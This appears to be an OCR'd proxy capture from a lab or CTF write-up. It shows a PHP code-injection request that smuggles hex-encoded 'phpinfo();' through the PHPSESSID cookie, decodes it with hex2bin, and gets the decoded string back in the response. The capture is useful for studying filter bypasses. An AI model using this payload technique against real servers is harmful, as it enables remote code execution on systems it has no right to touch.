 Request
Raw Params Headers Hex
GET /?a=var_dump(hex2bin(session_id(session_start())));
HTTP/1.1
Host: 192.168.0.213
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=706870696e666f28293b
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 12:30:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.1.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 24
string(10) "phpinfo();"